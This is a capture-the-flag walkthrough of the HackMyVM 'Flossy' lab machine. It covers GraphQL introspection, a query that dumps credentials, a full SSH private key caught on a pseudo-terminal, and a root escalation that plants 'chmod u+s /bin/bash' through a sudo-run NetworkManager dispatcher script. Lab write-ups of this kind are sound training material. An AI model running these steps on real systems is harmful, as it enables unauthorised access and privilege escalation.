Flossy
Description ⤵️
This machine is Flossy , It is from HackMyVM Platform and categorized as Medium machine . I learned about the tty function in detailed in this machine.
Port Scan Results ⤵️
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15

┌──(kali㉿kali)-[~/Downloads/HackMyVM/Flossy]
└─$ sudo nmap -sC -sV -p- -T4 -oN Nmap_Result.txt 10.0.2.78
Starting Nmap 7.94 ( https://nmap.org ) at 2023-10-31 13:17 IST
Nmap scan report for 10.0.2.78
Host is up (0.00069s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 9.2p1 Debian 2 (protocol 2.0)
| ssh-hostkey:
| 256 dd:83:da:cb:45:d3:a8:ea:c6:be:19:03:45:76:43:8c (ECDSA)
|_ 256 e5:5f:7f:25:aa:c0:18:04:c4:46:98:b3:5d:a5:2b:48 (ED25519)
80/tcp open http Node.js Express framework
|_http-title: About Rick and Morty
MAC Address: 08:00:27:55:5A:AB (Oracle VirtualBox virtual NIC)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Web Enumeration ⤵️

Lets check port 80 →


Now from burpsuite I get the response as this →
I noticed graphql so I searched about it as pentest on web → https://book.hacktricks.xyz/network-services-pentesting/pentesting-web/graphql
1
"query":"{__schema{types{name,fields{name,args{name,description,type{name,kind,ofType{name, kind}}}}}}}"

I found the key values as used for character with its id and getting name, status, gender for that , so like wise I modified the input for username and password access through users id parameter like this →
1
{"query":"{ users(id:9) { username password } }"}
1
2
"username":"malo"
"password":"8YdsA3CkiWx968"
SSH SHELL ⤵️
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
┌──(kali㉿kali)-[~/Downloads/HackMyVM/Flossy]
└─$ ssh malo@10.0.2.78
The authenticity of host '10.0.2.78 (10.0.2.78)' can not be established.
ED25519 key fingerprint is SHA256:TCA/ssXFaEc0sOJl0lvYyqTVTrCpkF0wQfyj5mJsALc.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.0.2.78' (ED25519) to the list of known hosts.
malo@10.0.2.78s password:
Linux flossy 6.1.0-10-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.1.37-1 (2023-07-03) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
[oh-my-zsh] Would you like to update? [Y/n] Y
Updating Oh My Zsh
master
...
...
╭─malo@flossy ~
╰─$ whoami
malo
╭─malo@flossy ~
╰─$ id
uid=1000(malo) gid=1000(malo) groups=1000(malo),100(users)
╭─malo@flossy ~
╰─$
I checked this SSHKeySync from spohie directory files →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
╭─malo@flossy /home/sophie
╰─$ cat SSHKeySync
#!/bin/bash
# This script must run every minute in pre-prod
send_private_key() {
local user_name="$1"
local key_path="/home/$user_name/.ssh/id_rsa"
local admin_tty="/dev/pts/24"
if [ -f "$key_path" ]; then
if [ -w "$admin_tty" ]; then
cat "$key_path" > "$admin_tty"
else
echo "Error: Unable to write to $admin_tty"
fi
else
echo "Error: The private key for $user_name does not exist."
fi
}
while true ; do
USER="sophie"
echo "Sending $USER is private key to a high-privileged TTY for quick testing..."
send_private_key "$USER"
sleep 1m
done
According to this if I have to get the ssh keys for sophie I need to be tty = /dev/pts/24 and must have our own ssh keys through ssh-keygen command like this →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
╭─malo@flossy ~
╰─$ ssh-keygen
Generating public/private rsa key pair.
Enter file in which to save the key (/home/malo/.ssh/id_rsa):
/home/malo/.ssh/id_rsa already exists.
Overwrite (y/n)? y
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /home/malo/.ssh/id_rsa
Your public key has been saved in /home/malo/.ssh/id_rsa.pub
The key fingerprint is:
SHA256:fvguqOKjAPP42x94+ve9cM04tXpQjG+1BdyWtVTHeA0 malo@flossy
The key is randomart image is:
+---[RSA 3072]----+
| .E*O|
| =.O|
| o = |
| . o o|
|o S o..o|
|.+ . . . .=oo |
|o . . o.o o +o+ |
|..o. o..oo + o. |
|.o++++o. ++ +o |
+----[SHA256]-----+
╭─malo@flossy ~
╰─$ cd .ssh
╭─malo@flossy ~/.ssh
╰─$ mv id_rsa.pub authorized_keys
Now I checked my tty status where I am I get this →
1
2
3
╭─malo@flossy ~/.ssh
╰─$ tty
/dev/pts/0
Now I ssh it on value 0 and the tty value also come as 1 →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
╭─malo@flossy ~
╰─$ ssh 0
Linux flossy 6.1.0-10-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.1.37-1 (2023-07-03) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Tue Oct 31 10:28:01 2023 from 127.0.0.1
╭─malo@flossy ~
╰─$ tty
/dev/pts/1
so like wise I tried it till it became /dev/pts/24 and I waited for few secands and I get the private keys like this →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
╭─malo@flossy ~
╰─$ tty
/dev/pts/24
╭─malo@flossy ~
╰─$ -----BEGIN OPENSSH PRIVATE KEY-----
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
-----END OPENSSH PRIVATE KEY-----
Now I changed its id_rsa file permission as 600 and tried to login as sophie user →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
╭─malo@flossy /home/sophie
╰─$ ssh -i ~/id_rsa sophie@127.0.0.1
The authenticity of host '127.0.0.1 (127.0.0.1)' can not be established.
ED25519 key fingerprint is SHA256:TCA/ssXFaEc0sOJl0lvYyqTVTrCpkF0wQfyj5mJsALc.
This host key is known by the following other names/addresses:
~/.ssh/known_hosts:1: [hashed name]
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '127.0.0.1' (ED25519) to the list of known hosts.
Linux flossy 6.1.0-10-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.1.37-1 (2023-07-03) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
[oh-my-zsh] Would you like to update? [Y/n] n
[oh-my-zsh] You can update manually by running `omz update`
╭─sophie@flossy ~
╰─$
╭─sophie@flossy ~
╰─$ whoami
sophie
╭─sophie@flossy ~
╰─$ id
uid=1001(sophie) gid=1001(sophie) groups=1001(sophie),100(users)
╭─sophie@flossy ~
╰─$ ls -al
total 232
drwxr-xr-x 5 sophie sophie 4096 Oct 31 10:42 .
drwxr-xr-x 4 root root 4096 Oct 6 20:49 ..
-rw------- 1 root root 370 Oct 10 18:37 .bash_history
-rw-r--r-- 1 sophie sophie 220 Oct 6 20:49 .bash_logout
-rw-r--r-- 1 sophie sophie 3526 Oct 6 20:49 .bashrc
drwxr-xr-x 3 sophie sophie 4096 Oct 6 20:49 .local
-rwxr----- 1 root sophie 962 Oct 6 20:35 network
drwxr-xr-x 12 sophie sophie 4096 Oct 6 20:55 .oh-my-zsh
-rw-r--r-- 1 sophie sophie 807 Oct 6 20:49 .profile
-rw-r--r-- 1 sophie sophie 66 Oct 7 10:18 .selected_editor
drwx------ 2 sophie sophie 4096 Oct 10 18:36 .ssh
-rwxr-xr-x 1 sophie sophie 630 Oct 10 14:23 SSHKeySync
-rwx------ 1 sophie sophie 33 Oct 10 17:24 user.txt
-rw-r--r-- 1 sophie sophie 51810 Oct 31 10:42 .zcompdump-flossy-5.9
-r--r--r-- 1 sophie sophie 119920 Oct 31 10:42 .zcompdump-flossy-5.9.zwc
-rw------- 1 sophie sophie 85 Oct 31 10:42 .zsh_history
-rw-r--r-- 1 sophie sophie 3890 Oct 6 20:49 .zshrc
╭─sophie@flossy ~
╰─$ cat user.txt
FLAG---FLAG---FLAG---FLAG
╭─sophie@flossy ~
╰─$ file network
network: Bourne-Again shell script, ASCII text executable
╭─sophie@flossy ~
╰─$ cat network
#!/bin/bash
connected_ip(){
connection_type=TCP
champ=2
ignores=LISTEN
lsof_args=-ni
port_local="[0-9][0-9][0-9][0-9][0-9]->"
lsof "$lsof_args" | grep $connection_type | grep -v "$ignores" |
awk '{print $9}' | cut -d : -f $champ | sort | uniq |
sed s/"^$port_local"//
}
dispatcher() {
for s in /opt/*; do
if [ -f "$s" ]; then
d="/etc/NetworkManager/dispatcher.d/$(basename $s)"
if [ ! -f "$d" ] || [ "$s" -nt "$d" ]; then
return 0
fi
fi
done
return 1
}
update() {
if [[ -z $(find /opt -type f) ]] ; then
exit 0
else
echo "Updating scripts."
cp /opt/* /etc/NetworkManager/dispatcher.d/
chmod +x /etc/NetworkManager/dispatcher.d/*
echo "Scripts updated."
fi
}
case "${1}" in
ip) connected_ip ;;
disp) dispatcher ; update ;;
*) echo "Usage: ./$0 option" ;;
esac
╭─sophie@flossy ~
╰─$ sudo -l
sudo: unable to resolve host flossy: Name or service not known
Matching Defaults entries for sophie on flossy:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, use_pty
User sophie may run the following commands on flossy:
(ALL : ALL) NOPASSWD: /home/sophie/network*
I have to include a file in /opt directory that will have the root permissions latter on →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
╭─sophie@flossy /etc/NetworkManager/dispatcher.d
╰─$ echo "chmod u+s /bin/bash" > /opt/SUID_bash
╭─sophie@flossy /etc/NetworkManager/dispatcher.d
╰─$ sudo /home/sophie/network disp
sudo: unable to resolve host flossy: Name or service not known
Updating scripts.
Scripts updated.
╭─sophie@flossy /etc/NetworkManager/dispatcher.d
╰─$ ls -al
total 32
drwxr-xr-x 5 root root 4096 Oct 31 10:55 .
drwxr-xr-x 7 root root 4096 Oct 6 18:52 ..
-rwxr-xr-x 1 root root 2293 Mar 9 2023 01-ifupdown
drwxr-xr-x 2 root root 4096 Mar 9 2023 no-wait.d
drwxr-xr-x 2 root root 4096 Mar 9 2023 pre-down.d
drwxr-xr-x 2 root root 4096 Mar 9 2023 pre-up.d
-rwxr-xr-x 1 root root 20 Oct 31 10:55 SUID_bash
╭─sophie@flossy /etc/NetworkManager/dispatcher.d
╰─$ ./SUID_bash
chmod: changing permissions of '/bin/bash': Operation not permitted
I dont have permission to execute this bash file with root permissions , to execute it I need to reload/reset the network configurations .
Now I have to reload the network configuration on lo network interface through this command →
1
2
3
4
5
6
7
8
╭─sophie@flossy /etc/NetworkManager/dispatcher.d
╰─$ nmcli con show
NAME UUID TYPE DEVICE
lo d5b79b64-4f5b-43a0-afea-39f5a73392da loopback lo
╭─sophie@flossy /etc/NetworkManager/dispatcher.d
╰─$ nmcli con up lo
Connection successfully activated (D-Bus active path: /org/freedesktop/NetworkManager/ActiveConnection/2)
The network is reloaded so lets again check the /bin/bash permissions →
1
2
3
╭─sophie@flossy /etc/NetworkManager/dispatcher.d
╰─$ ls -al /bin/bash
-rwsr-xr-x 1 root root 1265648 Apr 23 2023 /bin/bash
Now lets have a root shell →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
╭─sophie@flossy ~
╰─$ bash -p
bash-5.2# whoami
root
bash-5.2# id
uid=1001(sophie) gid=1001(sophie) euid=0(root) groups=1001(sophie),100(users)
bash-5.2# cd /root
bash-5.2# ls -al
total 40
drwx------ 6 root root 4096 Oct 31 08:41 .
drwxr-xr-x 18 root root 4096 Jul 22 10:10 ..
lrwxrwxrwx 1 root root 9 Jun 15 06:14 .bash_history -> /dev/null
-rw-r--r-- 1 root root 571 Apr 10 2021 .bashrc
drwxr-xr-x 3 root root 4096 Oct 6 20:06 .local
drwxr-xr-x 4 root root 4096 Oct 10 13:13 .npm
drwxr-xr-x 12 root root 4096 Sep 19 20:22 .oh-my-zsh
-rw-r--r-- 1 root root 161 Jul 9 2019 .profile
-rw-r--r-- 1 root root 33 Oct 7 09:46 root.txt
drwx------ 2 root root 4096 Oct 10 17:21 .ssh
-rw-r--r-- 1 root root 3890 Jul 22 09:42 .zshrc
bash-5.2# zsh
flossy# cat root.txt
FLAG---FLAG---FLAG---FLAG
flossy#
I am root now !!
If you have any questions or suggestions, please leave a comment below. Thank You !